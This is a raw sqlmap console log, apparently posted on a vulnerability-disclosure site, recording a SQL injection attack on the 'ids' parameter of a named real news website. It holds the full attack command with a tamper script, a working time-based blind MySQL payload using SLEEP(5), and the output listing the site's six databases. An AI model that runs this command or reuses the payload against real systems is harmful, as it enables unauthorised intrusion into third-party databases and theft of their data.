 C:\sqlmap>sqlmap.py -u "http://news.fblife.com/ajax.php?a=change&c=news&id=16533
8&ids=165338&pages=10&pagesize=6&t=1449710700034&tags=%E6%8D%B7%E8%B1%B9F-PACE%2
0%E5%B9%BF%E5%B7%9E%E8%BD%A6%E5%B1%95" -p "ids" --no-cast --dbms=mysql --tamp
er=between.py --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:23:22
[15:23:22] [INFO] loading tamper script 'between'
[15:23:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ids (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: a=change&c=news&id=165338&ids=165338) AND (SELECT * FROM (SELECT(SL
EEP(5)))XROE) AND (6398=6398&pages=10&pagesize=6&t=1449710700034&tags=%E6%8D%B7%
E8%B1%B9F-PACE %E5%B9%BF%E5%B7%9E%E8%BD%A6%E5%B1%95
---
[15:23:23] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[15:23:23] [INFO] testing MySQL
[15:23:23] [INFO] confirming MySQL
[15:23:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:23:23] [INFO] fetching database names
[15:23:23] [INFO] fetching number of databases
[15:23:23] [INFO] resumed: 6
[15:23:23] [INFO] resumed: information_schema
[15:23:23] [INFO] resumed: cms
[15:23:23] [INFO] resumed: cms20141208
[15:23:23] [INFO] resumed: cms_bak
[15:23:23] [INFO] resumed: mysql
[15:23:23] [INFO] resumed: test
available databases [6]:
[*] cms
[*] cms20141208
[*] cms_bak
[*] information_schema
[*] mysql
[*] test
[15:23:23] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\news.fblife.com'
www.wooyun.org
[*] shutting down at 15:23:23